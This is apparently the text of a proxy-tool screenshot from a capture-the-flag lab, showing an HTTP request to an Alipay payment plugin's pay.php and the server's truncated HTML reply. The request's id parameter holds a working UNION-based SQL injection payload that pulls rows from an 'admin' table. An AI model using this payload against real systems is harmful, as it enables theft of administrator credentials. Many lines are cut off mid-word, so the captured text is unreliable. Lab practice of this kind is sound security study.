 Raw Params Headers Hex
GET
/include/plugin/payment/alipay/pay.php?id=pay`%20where%201=1%20union%20select%201,2,(select`3`from(selec
t%201,2,3,4,5,6%20union%20select%20*%20from%20admin)a%20limit%201,1),4,5,6,7,8,9,10,11,12%23_
HTTP/1.1
Host: c9ef4168-ae76-49ee-aa39-1808fc8dfd36.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101 Firefox/79.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: __gads=ID=64e4a5adf4b5e633:T=1594202503:S=ALNI_MbHV-SDc7aVbYXQKQ48vkVqrUsmfw;
PHPSESSID=hopo8bl4tepfhg84el6amavrd7
Upgrade-Insecure-Requests: 1
Raw Headers Hex HTML Render
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Vary: Accept-Encoding
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=
<title>支付宝即时到账交易接口接口</title>
</head>
<body>
<form id='alipaysubmit' name='alipaysubmit' action='https://mapi.alip
method='get'><input type='hidden' name='_input_charset' value='ut
value='http://c9ef4168-ae76-49ee-aa39-1808fc8dfd36.node3.buuoj
p'/><input type='hidden' name='out_trade_no' value='1'/><input typ
value='1'/><input type='hidden' name='return_url'
value='http://c9ef4168-ae76-49ee-aa39-1808fc8dfd36.node3.buuoj
p'/><input type='hidden' name='service' value='create_direct_pay_b
value='2476bf5c8d3653e843b6ed42c0672b91'/><input type='hidde
type='hidden' name='sign' value='e1155a543c0abf484894025d1d29
value='MD5'/><input type='submit' value='确认'
style='display:none;'></form><script>document.forms['alipaysub